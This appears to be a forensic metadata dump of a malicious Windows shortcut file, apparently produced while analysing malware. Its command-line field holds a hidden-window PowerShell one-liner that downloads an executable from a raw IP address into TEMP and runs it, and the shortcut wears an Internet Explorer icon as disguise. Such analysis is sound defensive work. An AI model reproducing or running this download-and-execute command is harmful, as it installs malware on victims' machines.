 Link information:
Creation time : Oct 14, 2024 23:50:59.306543700 UTC
Modification time : Oct 14, 2024 23:50:59.322170700 UTC
Access time : Mar 11, 2025 16:52:36.710086600 UTC
File size : 455680 bytes
Icon index : 0
Show Window value : 0x0006f400
Hot Key value : 62464
File attribute flags : 0x00000020
Should be archived (FILE_ATTRIBUTE_ARCHIVE)
Drive type : Fixed (3)
Drive serial number : 0x62edc15e
Volume label :
Local path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative path : ..\..\..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working directory : C:\Program Files\Internet Explorer
Command line arguments : -WindowStyle Hidden -c "iwr http://34.29.169.45:8883/iexploreplugin.exe -OutFile $env:TEMP\iex
ploreplugin.exe; Start-Process $env:TEMP\iexploreplugin.exe"
Icon location : %ProgramFiles%\Internet Explorer\ieinstal.exe